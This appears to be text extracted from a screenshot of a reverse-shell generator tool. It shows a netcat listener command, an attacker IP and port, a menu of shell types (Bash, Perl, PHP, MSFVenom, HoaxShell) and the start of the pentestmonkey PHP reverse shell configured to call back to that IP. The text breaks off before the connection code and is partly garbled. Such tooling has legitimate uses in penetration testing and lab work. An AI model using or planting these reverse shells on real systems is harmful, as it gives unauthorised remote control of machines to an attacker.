 🚀 nc -lvnp 7777
IP 192.168.18.193 Port 7777 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
C# Bash -i
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.18.193';
$port = 7777;
$chunk_size = 1400;
$write_a = null;